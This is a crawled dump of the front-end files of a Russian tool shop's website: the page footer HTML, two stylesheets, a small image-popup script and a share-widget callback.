<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768238703431345
body_size: 397
content:
cb__utl_cb_share_1768238703431345('1ea92d09c43527572b24fe052f11127b');